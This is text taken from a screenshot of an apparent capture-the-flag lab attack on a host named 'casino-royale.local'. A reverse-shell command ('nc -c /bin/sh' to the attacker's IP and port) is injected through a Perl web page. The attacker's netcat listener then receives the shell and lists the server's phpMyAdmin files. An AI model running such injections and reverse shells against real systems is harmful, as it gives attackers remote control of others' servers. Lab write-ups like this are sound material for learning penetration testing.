 500 Internal Server Error - Mozilla Firefox
500 Internal Server Error
casino-royale.local/ultra-access-view/b.pl
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
nc -c /bin/sh 192.168.81.128 1234 Run
Internal Server Error
The server encountered an internal error or misconfiguration and was unable to complete your request.
Please contact the server administrator at webmaster@localhost to inform them of the time this error
occurred, and the actions you performed just before this error.
More information about this error may be available in the server error log.
Apache/2.4.25 (Debian) Server at casino-royale.local Port 80
root@kali: ~
File Edit View Search Terminal Help
$
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.81.128] from casino-royale.local [192.168.81.133] 39172
ls
browse_foreigners.php
changelog.php
chk_rel.php
config.sample.inc.php
db_central_columns.php
db_datadict.php
db_designer.php
db_events.php
db_export.php
db_import.php
db_operations.php
db_qbe.php
db_routines.php
db_search.php
db_sql.php
db_sql_autocomplete.php
db_sql_format.php
db_structure.php
db_tracking.php